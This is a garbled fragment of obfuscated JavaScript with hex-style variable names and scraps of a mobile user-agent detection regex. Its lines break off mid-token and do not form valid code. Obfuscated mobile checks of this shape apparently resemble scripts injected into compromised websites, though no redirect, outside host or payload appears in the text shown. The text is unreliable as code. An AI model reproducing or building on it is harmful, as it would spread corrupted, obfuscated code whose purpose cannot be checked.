
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|ha
(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|
(20|go|ma)|i230|
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g